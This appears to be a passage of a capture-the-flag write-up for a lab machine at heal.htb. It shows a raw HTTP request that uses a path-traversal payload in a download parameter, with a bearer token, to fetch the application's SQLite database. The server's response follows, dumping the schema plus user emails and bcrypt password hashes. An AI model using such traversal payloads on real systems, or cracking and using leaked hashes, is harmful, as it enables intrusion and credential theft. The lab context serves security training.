 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Origin: http://heal.htb
Referer: http://heal.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Mar 2025 07:25:23 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 32768
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3";
filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 32144a62-4f4c-4eb6-839e-e23cddaa01db
20 x-runtime: 0.014116
21 vary: Origin
22
23 SQLite format 3@  .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE
TABLE "ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar,
"created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tableschema_m
igrationsschema_migrationsCREATE TABLE "schema_migrations" ("version" varchar NOT NULL
PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCREATE
TABLE "users" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar,
"password_digest" varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6)
NOT NULL, "fullname" varchar, "username" varchar, "is_admin"
boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE
"token_blacklists" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar,
"created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL)õõusersÏcÏ
24 )AAadmin@mail.com$2a$12$gkXAzEA7YH6LdDZ9GHI87OrnVZg6dfZZYTLMr4dU7bQHaZNi1amiW2025-03-22
06:52:36.2261382025-03-22 06:52:36.226138adminadmi
25 )AA'
ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125)202
40702131229)20240702133115
26 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27
07:49:07.2690482024-09-27 07:49:07.2690490##AAenvironmentdevelopment2024-09-27
07:49:07.2666762024-09-27 07:49:07.266679
27 áñá#schema_sha1# environment